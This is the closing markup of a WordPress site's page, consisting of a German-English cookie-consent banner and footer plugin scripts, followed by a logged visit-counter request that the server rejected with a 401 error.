					<span class="cmplz-description-functional">Essentielle Cookies stellen sicher, dass die Website funktioniert.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Essentielles und Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Essentielles und Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Sobald Sie eingewilligt haben, erheben wir Statistiken über die Nutzung der Website.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Annehmen</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Details anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen Speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Details anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://monika-boettcher.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='font-awesome-5-css' href='https://monika-boettcher.com/wp-content/plugins/bb-plugin//fonts/fontawesome/5.15.4/css/all.min.css?ver=2.5.2.1' media='all' />
<script src="https://monika-boettcher.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.2.1" id="jquery-throttle-js"></script>
<script src="https://monika-boettcher.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.2.1" id="jquery-magnificpopup-js"></script>
<script src="https://monika-boettcher.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://monika-boettcher.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.3.9","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/monika-boettcher.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/monika-boettcher.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"IMPRESSUM","url":"https:\/\/monika-boettcher.com\/impressum\/"},"privacy-statement":{"title":"DATENSCHUTZERKL\u00c4RUNG","url":"https:\/\/monika-boettcher.com\/datenschutzerklarung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src="https://monika-boettcher.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.9" id="cmplz-cookiebanner-js"></script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id="></script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://monika-boettcher.com/wp-json/apvc/v1/update_visit?ua=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&url=https%3A%2F%2Fmonika-boettcher.com%2F2023%2F05%2F15%2F%25D7%259C%25D7%2590%25D7%25AA%25D7%25A8-%25D7%25A9%25D7%259C-%25D7%25A0%25D7%25A2%25D7%25A8%25D7%2595%25D7%25AA-%25D7%259C%25D7%2599%25D7%2595%25D7%2595%25D7%2599-%25D7%2591%25D7%25A7%25D7%25A8%25D7%2599%25D7%25AA-%25D7%2590%25D7%25AA%25D7%2590%2F&referred=&cpt=post
body_size: -7
content:
 
{"code":"rest_forbidden","message":"Sorry, you are not allowed to do that.","data":{"status":401}}